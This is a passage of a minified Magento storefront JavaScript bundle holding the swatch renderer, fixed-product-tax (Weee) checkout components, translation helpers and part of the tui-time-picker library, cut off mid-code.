$parent=$this.parents('.'+$widget.options.classes.attributeClass),attributeId=$parent.data('attribute-id'),$input=$parent.find('.'+$widget.options.classes.attributeInput);if($widget.productForm.length>0){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name=\"super_attribute['+attributeId+']\"]');}\nif($this.val()>0){$parent.attr('data-option-selected',$this.val());$input.val($this.val());}else{$parent.removeAttr('data-option-selected');$input.val('');}\n$widget._Rebuild();$widget._UpdatePrice();$widget._loadMedia();$input.trigger('change');},_OnMoreClick:function($this){$this.nextAll().show();$this.trigger('blur').remove();},_Rewind:function(controls){controls.find('div[data-option-id], option[data-option-id]').removeClass('disabled').prop('disabled',false);controls.find('div[data-option-empty], option[data-option-empty]').attr('disabled',true).addClass('disabled').attr('tabindex','-1');this.disableSwatchForOutOfStockProducts();},_Rebuild:function(){var $widget=this,controls=$widget.element.find('.'+$widget.options.classes.attributeClass+'[data-attribute-id]'),selected=controls.filter('[data-option-selected]');$widget._Rewind(controls);if(selected.length<=0){return;}\ncontrols.each(function(){var $this=$(this),id=$this.data('attribute-id'),products=$widget._CalcProducts(id);if(selected.length===1&&selected.first().data('attribute-id')===id){return;}\n$this.find('[data-option-id]').each(function(){var $element=$(this),option=$element.data('option-id');if(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)||$element.hasClass('selected')||$element.is(':selected')){return;}\nif(_.intersection(products,$widget.optionsMap[id][option].products).length<=0){$element.attr('disabled',true).addClass('disabled');}});});},_CalcProducts:function($skipAttributeId){var $widget=this,selectedOptions='.'+$widget.options.classes.attributeClass+'[data-option-selected]',products=[];$widget.element.find(selectedOptions).each(function(){var id=$(this).data('attribute-id'),option=$(this).attr('data-option-selected');if($skipAttributeId!==undefined&&$skipAttributeId===id){return;}\nif(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)){return;}\nif(products.length===0){products=$widget.optionsMap[id][option].products;}else{products=_.intersection(products,$widget.optionsMap[id][option].products);}});return products;},_UpdatePrice:function(){var $widget=this,$product=$widget.element.parents($widget.options.selectorProduct),$productPrice=$product.find(this.options.selectorProductPrice),result=$widget._getNewPrices(),tierPriceHtml,isShow;$productPrice.trigger('updatePrice',{'prices':$widget._getPrices(result,$productPrice.priceBox('option').prices)});isShow=typeof result!='undefined'&&result.oldPrice.amount!==result.finalPrice.amount;$productPrice.find('span:first').toggleClass('special-price',isShow);$product.find(this.options.slyOldPriceSelector)[isShow?'show':'hide']();if(typeof result!='undefined'&&result.tierPrices&&result.tierPrices.length){if(this.options.tierPriceTemplate){tierPriceHtml=mageTemplate(this.options.tierPriceTemplate,{'tierPrices':result.tierPrices,'$t':$t,'currencyFormat':this.options.jsonConfig.currencyFormat,'priceUtils':priceUtils});$(this.options.tierPriceBlockSelector).html(tierPriceHtml).show();}}else{$(this.options.tierPriceBlockSelector).hide();}\n$(this.options.normalPriceLabelSelector).hide();_.each($('.'+this.options.classes.attributeOptionsWrapper),function(attribute){if($(attribute).find('.'+this.options.classes.optionClass+'.selected').length===0){if($(attribute).find('.'+this.options.classes.selectClass).length>0){_.each($(attribute).find('.'+this.options.classes.selectClass),function(dropdown){if($(dropdown).val()==='0'){$(this.options.normalPriceLabelSelector).show();}}.bind(this));}else{$(this.options.normalPriceLabelSelector).show();}}}.bind(this));},_getNewPrices:function(){var $widget=this,newPrices=$widget.options.jsonConfig.prices,allowedProduct=this._getAllowedProductWithMinPrice(this._CalcProducts());if(!_.isEmpty(allowedProduct)){newPrices=this.options.jsonConfig.optionPrices[allowedProduct];}\nreturn newPrices;},_getPrices:function(newPrices,displayPrices){var $widget=this;if(_.isEmpty(newPrices)){newPrices=$widget._getNewPrices();}\n_.each(displayPrices,function(price,code){if(newPrices[code]){displayPrices[code].amount=newPrices[code].amount-displayPrices[code].amount;}});return displayPrices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.jsonConfig.optionPrices,product={},optionFinalPrice,optionMinPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_LoadProductMedia:function(){var $widget=this,$this=$widget.element,productData=this._determineProductData(),mediaCallData,mediaCacheKey,mediaSuccessCallback=function(data){if(!(mediaCacheKey in $widget.options.mediaCache)){$widget.options.mediaCache[mediaCacheKey]=data;}\n$widget._ProductMediaCallback($this,data,productData.isInProductView);setTimeout(function(){$widget._DisableProductMediaLoader($this);},300);};if(!$widget.options.mediaCallback){return;}\nmediaCallData={'product_id':this.getProduct()};mediaCacheKey=JSON.stringify(mediaCallData);if(mediaCacheKey in $widget.options.mediaCache){$widget._XhrKiller();$widget._EnableProductMediaLoader($this);mediaSuccessCallback($widget.options.mediaCache[mediaCacheKey]);}else{mediaCallData.isAjax=true;$widget._XhrKiller();$widget._EnableProductMediaLoader($this);$widget.xhr=$.ajax({url:$widget.options.mediaCallback,cache:true,type:'GET',dataType:'json',data:mediaCallData,success:mediaSuccessCallback}).done(function(){$widget._XhrKiller();});}},_EnableProductMediaLoader:function($this){var $widget=this;if($('body.catalog-product-view').length>0){$this.parents('.column.main').find('.photo.image').addClass($widget.options.classes.loader);}else{$this.parents('.product-item-info').find('.product-image-photo').addClass($widget.options.classes.loader);}},_DisableProductMediaLoader:function($this){var $widget=this;if($('body.catalog-product-view').length>0){$this.parents('.column.main').find('.photo.image').removeClass($widget.options.classes.loader);}else{$this.parents('.product-item-info').find('.product-image-photo').removeClass($widget.options.classes.loader);}},_ProductMediaCallback:function($this,response,isInProductView){var $main=isInProductView?$this.parents('.column.main'):$this.parents('.product-item-info'),$widget=this,images=[],support=function(e){return e.hasOwnProperty('large')&&e.hasOwnProperty('medium')&&e.hasOwnProperty('small');};if(_.size($widget)<1||!support(response)){this.updateBaseImage(this.options.mediaGalleryInitial,$main,isInProductView);return;}\nimages.push({full:response.large,img:response.medium,thumb:response.small,isMain:true});if(response.hasOwnProperty('gallery')){$.each(response.gallery,function(){if(!support(this)||response.large===this.large){return;}\nimages.push({full:this.large,img:this.medium,thumb:this.small});});}\nthis.updateBaseImage(images,$main,isInProductView);},_setImageType:function(images){images.map(function(img){if(!img.type){img.type='image';}});return images;},updateBaseImage:function(images,context,isInProductView){var justAnImage=images[0],initialImages=this.options.mediaGalleryInitial,imagesToUpdate,gallery=context.find(this.options.mediaGallerySelector).data('gallery'),isInitial;if(isInProductView){if(_.isUndefined(gallery)){context.find(this.options.mediaGallerySelector).on('gallery:loaded',function(){this.updateBaseImage(images,context,isInProductView);}.bind(this));return;}\nimagesToUpdate=images.length?this._setImageType($.extend(true,[],images)):[];isInitial=_.isEqual(imagesToUpdate,initialImages);if(this.options.gallerySwitchStrategy==='prepend'&&!isInitial){imagesToUpdate=imagesToUpdate.concat(initialImages);}\nimagesToUpdate=this._setImageIndex(imagesToUpdate);gallery.updateData(imagesToUpdate);this._addFotoramaVideoEvents(isInitial);}else if(justAnImage&&justAnImage.img){context.find('.product-image-photo').attr('src',justAnImage.img);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.getProduct(),dataMergeStrategy:this.options.gallerySwitchStrategy});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_XhrKiller:function(){var $widget=this;if($widget.xhr!==undefined&&$widget.xhr!==null){$widget.xhr.abort();$widget.xhr=null;}},_EmulateSelected:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-code=\"'+attributeCode+'\"] [data-option-id=\"'+optionId+'\"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}\nif(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));},_EmulateSelectedByAttributeId:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeId,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-id=\"'+attributeId+'\"] [data-option-id=\"'+optionId+'\"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}\nif(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));},_getSelectedAttributes:function(){var hashIndex=window.location.href.indexOf('#'),selectedAttributes={},params;if(hashIndex!==-1){params=$.parseQuery(window.location.href.substr(hashIndex+1));selectedAttributes=_.invert(_.mapObject(_.invert(params),function(attributeId){var attribute=this.options.jsonConfig.mappedAttributes[attributeId];return attribute?attribute.code:attributeId;}.bind(this)));}\nreturn selectedAttributes;},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_setPreSelectedGallery:function(){var mediaCallData;if(this.options.jsonConfig.preSelectedGallery){mediaCallData={'product_id':this.getProduct()};this.options.mediaCache[JSON.stringify(mediaCallData)]=this.options.jsonConfig.preSelectedGallery;}},_onQtyChanged:function(){var $price=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);$price.trigger('updatePrice',{'prices':this._getPrices(this._getNewPrices(),$price.priceBox('option').prices)});}});return $.mage.SwatchRenderer;});","Magento_Swatches/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('[name*=\"super\"]').each(function(index,item){var $item=$(item),attr;if($item.attr('data-attr-name')){attr=$item.attr('data-attr-name');}else{attr=$item.parent().attr('attribute-code');}\ndata.redirectParameters.push(attr+'='+$item.val());});});});","Magento_Swatches/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form',swatchSelector:'.swatch-opt'},swatchWidgetName='mage-SwatchRenderer',widgetInitEvent='swatch.initialized',updateSwatchOptions=function(){var swatchWidget=$(selectors.swatchSelector).data(swatchWidgetName);if(!swatchWidget||!swatchWidget._EmulateSelectedByAttributeId){return;}\nswatchWidget._EmulateSelectedByAttributeId(this.productOptions);},updater=new Updater(widgetInitEvent,updateSwatchOptions);updater.listen();});","Magento_Weee/js/tax-toggle.min.js":"define(['jquery'],function($){'use strict';function onToggle(config,e){var elem=$(e.currentTarget),expandedClassName=config.expandedClassName||'cart-tax-total-expanded';elem.toggleClass(expandedClassName);$(config.itemTaxId).toggle();}\nreturn function(data,el){$(el).on('click',onToggle.bind(null,data));};});","Magento_Weee/js/price/adjustment.min.js":"define(['Magento_Ui/js/grid/columns/column'],function(Element){'use strict';return Element.extend({defaults:{bodyTmpl:'Magento_Weee/price/adjustment',dataSource:'${ $.parentName }.provider',inclFptWithDesc:1,inclFpt:0,exclFpt:2,bothFptPrices:3},getWeeeAttributes:function(row){return row['price_info']['extension_attributes']['weee_attributes'];},getWeeeTaxWithoutTax:function(taxAmount){return taxAmount['amount_excl_tax'];},getWeeeTaxWithoutTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithoutTax(taxAmount);},getWeeeTaxWithTax:function(taxAmount){return taxAmount['tax_amount_incl_tax'];},getWeeeTaxWithTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithTax(taxAmount);},getWeeTaxAttributeName:function(taxAmount){return taxAmount['attribute_code'];},setPriceType:function(priceType){this.taxPriceType=priceType;return this;},isShown:function(row){return row['price_info']['extension_attributes']['weee_attributes'].length;},getWeeeAdjustment:function(row){return row['price_info']['extension_attributes']['weee_adjustment'];},getWeeeAdjustmentUnsanitizedHtml:function(row){return this.getWeeeAdjustment(row);},displayPriceInclFpt:function(){return+this.source.data.displayWeee===this.inclFpt;},displayPriceInclFptDescr:function(){return+this.source.data.displayWeee===this.inclFptWithDesc;},displayPriceExclFptDescr:function(){return+this.source.data.displayWeee===this.exclFpt;},displayPriceExclFpt:function(){return+this.source.data.displayWeee===this.bothFptPrices;},displayPriceExclTax:function(){return+this.source.data.displayTaxes===this.inclFptWithDesc;},displayPriceInclTax:function(){return+this.source.data.displayTaxes===this.exclFpt;},displayBothPricesTax:function(){return+this.source.data.displayTaxes===this.bothFptPrices;}});});","Magento_Weee/js/view/cart/totals/weee.min.js":"define(['Magento_Weee/js/view/checkout/summary/weee'],function(Component){'use strict';return Component.extend({isFullMode:function(){return true;}});});","Magento_Weee/js/view/checkout/summary/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Catalog/js/price-utils'],function(Component,quote,totals){'use strict';return Component.extend({defaults:{template:'Magento_Weee/checkout/summary/weee'},isIncludedInSubtotal:window.checkoutConfig.isIncludedInSubtotal,totals:totals.totals,getWeeeTaxSegment:function(){var weee=totals.getSegment('weee_tax')||totals.getSegment('weee');if(weee!==null&&weee.hasOwnProperty('value')){return weee.value;}\nreturn 0;},getValue:function(){return this.getFormattedPrice(this.getWeeeTaxSegment());},isDisplayed:function(){return this.isFullMode()&&this.getWeeeTaxSegment()>0;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_excl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_excl_tax'},getFinalRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=parseFloat(item['qty'])*parseFloat(item['weee_tax_applied_amount']);}\nreturn rowTotalExclTax;},getRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=this.getRowWeeeTaxExclTax(item);}\nreturn rowTotalExclTax;},getRowWeeeTaxExclTax:function(item){var totalWeeeTaxExclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxExclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount'],0));});}\nreturn totalWeeeTaxExclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_incl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_incl_tax',displayArea:'row_incl_tax'},getFinalRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowWeeeTaxInclTax:function(item){var totalWeeeTaxInclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxInclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount_incl_tax'],0));});}\nreturn totalWeeeTaxInclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote'],function(Component){'use strict';return Component.extend({isDisplayPriceWithWeeeDetails:function(item){if(!parseFloat(item['weee_tax_applied_amount'])||parseFloat(item['weee_tax_applied_amount']<=0)){return false;}\nreturn window.checkoutConfig.isDisplayPriceWithWeeeDetails;},isDisplayFinalPrice:function(item){if(!parseFloat(item['weee_tax_applied_amount'])){return false;}\nreturn window.checkoutConfig.isDisplayFinalPrice;},getWeeeTaxApplied:function(item){if(item['weee_tax_applied']){return JSON.parse(item['weee_tax_applied']);}\nreturn[];}});});","Magento_Translation/js/i18n-config.min.js":"(function(){'use strict';require.config({config:{'Magento_Ui/js/lib/knockout/bindings/i18n':{inlineTranslation:true}}});})();","Magento_Translation/js/mage-translation-dictionary.min.js":"define(['text!js-translation.json'],function(dict){'use strict';return JSON.parse(dict);});","Magento_Translation/js/add-class.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).addClass(config.class);};});","MageWorx_DeliveryDate/js/tui-time-picker.min.js":"/*!\n * tui-time-picker.js\n * @version 1.3.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"jquery\"),require(\"tui-code-snippet\"));else if(typeof define==='function'&&define.amd)\ndefine([\"jquery\",\"tui-code-snippet\"],factory);else if(typeof exports==='object')\nexports[\"TimePicker\"]=factory(require(\"jquery\"),require(\"tui-code-snippet\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"TimePicker\"]=factory(root[\"$\"],(root[\"tui\"]&&root[\"tui\"][\"util\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_8__,__WEBPACK_EXTERNAL_MODULE_9__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';__webpack_require__(1);module.exports=__webpack_require__(7);}),(function(module,exports){}),,,,,,(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var Spinbox=__webpack_require__(10);var Selectbox=__webpack_require__(31);var util=__webpack_require__(34);var localeTexts=__webpack_require__(35);var tmpl=__webpack_require__(36);var meridiemTemplate=__webpack_require__(37);var SELECTOR_MERIDIEM_ELELEMENT='.tui-timepicker-meridiem';var SELECTOR_HOUR_ELELEMENT='.tui-timepicker-hour';var SELECTOR_MINUTE_ELELEMENT='.tui-timepicker-minute';var CLASS_NAME_LEFT_MERIDIEM='tui-has-left';var mergeDefaultOptions=function(options){return snippet.extend({language:'en',initialHour:0,initialMinute:0,showMeridiem:true,inputType:'selectbox',hourStep:1,minuteStep:1,meridiemPosition:'right',usageStatistics:true},options);};var TimePicker=snippet.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=mergeDefaultOptions(options);this._$container=$(container);this._$element=$();this._$meridiemElement=$();this._$amEl=$();this._$pmEl=$();this._showMeridiem=options.showMeridiem;this._meridiemPosition=options.meridiemPosition;this._hourInput=null;this._minuteInput=null;this._hour=options.initialHour;this._minute=options.initialMinute;this._hourStep=options.hourStep;this._minuteStep=options.minuteStep;this._inputType=options.inputType;this._localeText=localeTexts[options.language];this._render();this._setEvents();if(options.usageStatistics){util.sendHostName();}},_setEvents:function(){this._hourInput.on('change',this._onChangeTimeInput,this);this._minuteInput.on('change',this._onChangeTimeInput,this);if(this._showMeridiem){this._$container.on('change.timepicker',SELECTOR_MERIDIEM_ELELEMENT,$.proxy(this._onChangeMeridiem,this));}},_render:function(){var context={showMeridiem:this._showMeridiem,inputType:this._inputType};if(this._showMeridiem){snippet.extend(context,{meridiemElement:this._makeMeridiemHTML()});}\nthis._$element.remove();this._$element=$(tmpl(context));this._$element.appendTo(this._$container);this._renderTimeInputs();if(this._showMeridiem){this._setMeridiemElement();}},_setMeridiemElement:function(){if(this._meridiemPosition==='left'){this._$element.addClass(CLASS_NAME_LEFT_MERIDIEM);}\nthis._$meridiemElement=this._$element.find(SELECTOR_MERIDIEM_ELELEMENT);this._$amEl=this._$meridiemElement.find('[value=\"AM\"]');this._$pmEl=this._$meridiemElement.find('[value=\"PM\"]');this._syncToMeridiemElements();},_makeMeridiemHTML:function(){var localeText=this._localeText;return meridiemTemplate({inputType:this._inputType,am:localeText.am,pm:localeText.pm});},_renderTimeInputs:function(){var hour=this._hour;var showMeridiem=this._showMeridiem;var $hourElement=this._$element.find(SELECTOR_HOUR_ELELEMENT);var $minuteElement=this._$element.find(SELECTOR_MINUTE_ELELEMENT);var BoxComponent=this._inputType.toLowerCase()==='selectbox'?Selectbox:Spinbox;if(showMeridiem){hour=util.getMeridiemHour(hour);}\nthis._hourInput=new BoxComponent($hourElement,{initialValue:hour,items:this._getHourItems()});this._minuteInput=new BoxComponent($minuteElement,{initialValue:this._minute,items:this._getMinuteItems()});},_syncToMeridiemElements:function(){var isPM=this._hour>=12;this._$amEl.attr({selected:!isPM,checked:!isPM});this._$pmEl.attr({selected:isPM,checked:isPM});},_syncToInputs:function(){var hour=this._hour;var minute=this._minute;if(this._showMeridiem){hour=util.getMeridiemHour(hour);}\nthis._hourInput.setValue(hour);this._minuteInput.setValue(minute);},_onChangeMeridiem:function(event){var hour=this._hour;var isPM=(event.target.value==='PM');hour=this._to24Hour(isPM,hour);this.setTime(hour,this._minute);},_onChangeTimeInput:function(){var hour=this._hourInput.getValue();var minute=this._minuteInput.getValue();var isPM=this._hour>=12;if(this._showMeridiem){hour=this._to24Hour(isPM,hour);}\nthis.setTime(hour,minute);},_to24Hour:function(isPM,hour){hour%=12;if(isPM){hour+=12;}\nreturn hour;},_getHourItems:function(){var step=this._hourStep;return this._showMeridiem?util.getRangeArr(1,12,step):util.getRangeArr(0,23,step);},_getMinuteItems:function(){return util.getRangeArr(0,59,this._minuteStep);},_validItems:function(hour,minute){if(this._showMeridiem){hour=util.getMeridiemHour(hour);}\nreturn snippet.inArray(hour,this._getHourItems())>-1&&snippet.inArray(minute,this._getMinuteItems())>-1;},setHourStep:function(step){this._hourStep=step;this._hourInput.fire('changeItems',this._getHourItems());},getHourStep:function(){return this._hourStep;},setMinuteStep:function(step){this._minuteStep=step;this._minuteInput.fire('changeItems',this._getMinuteItems());},getMinuteStep:function(){return this._minuteStep;},show:function(){this._$element.show();},hide:function(){this._$element.hide();},setHour:function(hour){return this.setTime(hour,this._minute);},setMinute:function(minute){return this.setTime(this._hour,minute);},setTime:function(hour,minute){var isNumber=snippet.isNumber(hour)&&snippet.isNumber(minute);if(!isNumber||(hour>23)||(minute>59)){return;}\nif(!this._validItems(hour,minute)){return;}\nthis._hour=hour;this._minute=minute;this._syncToInputs();this._syncToMeridiemElements();this.fire('change',{hour:this._hour,minute:this._minute});},getHour:function(){return this._hour;},getMinute:function(){return this._minute;},changeLanguage:function(language){this._localeText=localeTexts[language];this._render();},destroy:function(){this.off();this._hourInput.destroy();this._minuteInput.destroy();this._$container.off('.timepicker');this._$element.remove();this._$container=this._showMeridiem=this._hourInput=this._minuteInput=this._hour=this._minute=this._inputType=this._$element=this._$meridiemElement=this._$amEl=this._$pmEl=null;}});snippet.CustomEvents.mixin(TimePicker);module.exports=TimePicker;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_8__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_9__;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var tmpl=__webpack_require__(11);var SELECTOR_UP_BUTTON='.tui-timepicker-btn-up';var SELECTOR_DOWN_BUTTON='.tui-timepicker-btn-down';var Spinbox=snippet.defineClass({init:function(container,options){options=snippet.extend({items:[]},options);this._$container=$(container);this._$element=null;this._$inputElement=null;this._items=options.items;this._selectedIndex=Math.max(0,snippet.inArray(options.initialValue,this._items));this._render();this._setEvents();},_render:function(){var context={maxLength:this._getMaxLength(),initialValue:this.getValue()};this._$element=$(tmpl(context));this._$element.appendTo(this._$container);this._$inputElement=this._$element.find('input');},_getMaxLength:function(){var lengths=snippet.map(this._items,function(item){return String(item).length;});return Math.max.apply(null,lengths);},_setEvents:function(){this._$container.on('click.spinbox',SELECTOR_UP_BUTTON,$.proxy(this._setNextValue,this,false)).on('click.spinbox',SELECTOR_DOWN_BUTTON,$.proxy(this._setNextValue,this,true)).on('keydown.spinbox','input',$.proxy(this._onKeyDownInputElement,this)).on('change.spinbox','input',$.proxy(this._onChangeInput,this));this.on('changeItems',function(items){this._items=items;this._render();},this);},_setNextValue:function(isDown){var index=this._selectedIndex;if(isDown){index=index?index-1:this._items.length-1;}else{index=(index<(this._items.length-1))?index+1:0;}\nthis.setValue(this._items[index]);},_onKeyDownInputElement:function(event){var keyCode=event.which||event.keyCode;var isDown;switch(keyCode){case 38:isDown=false;break;case 40:isDown=true;break;default:return;}\nthis._setNextValue(isDown);},_onChangeInput:function(){var newValue=Number(this._$inputElement.val());var newIndex=snippet.inArray(newValue,this._items);if(newIndex===this._selectedIndex){return;}\nif(newIndex===-1){this.setValue(this._items[this._selectedIndex]);}else{this._selectedIndex=newIndex;this.fire('change',{value:newValue});}},setValue:function(value){this._$inputElement.val(value).change();},getValue:function(){return this._items[this._selectedIndex];},destroy:function(){this.off();this._$container.off('.spinbox');this._$element.remove();this._$container=this._$element=this._$inputElement=this._items=this._selectedIndex=null;}});snippet.CustomEvents.mixin(Spinbox);module.exports=Spinbox;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"tui-timepicker-btn-area\\\">\\n    <input type=\\\"text\\\" class=\\\"tui-timepicker-spinbox-input\\\"\\n           maxlength=\\\"\"\n+alias4(((helper=(helper=helpers.maxLength||(depth0!=null?depth0.maxLength:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"maxLength\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           size=\\\"\"\n+alias4(((helper=(helper=helpers.maxLength||(depth0!=null?depth0.maxLength:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"maxLength\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           value=\\\"\"\n+alias4(((helper=(helper=helpers.initialValue||(depth0!=null?depth0.initialValue:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"initialValue\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           aria-label=\\\"TimePicker spinbox value\\\">\\n    <button type=\\\"button\\\" class=\\\"tui-timepicker-btn tui-timepicker-btn-up\\\">\\n        <span class=\\\"tui-ico-t-btn\\\">Increase</span>\\n    </button>\\n    <button type=\\\"button\\\" class=\\\"tui-timepicker-btn tui-timepicker-btn-down\\\">\\n        <span class=\\\"tui-ico-t-btn\\\">Decrease</span>\\n    </button>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){module.exports=__webpack_require__(13)['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(14);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(28);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(16);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(15);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(29);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(30);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(15);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(17);var _decorators=__webpack_require__(25);var _logger=__webpack_require__(27);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.5';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function 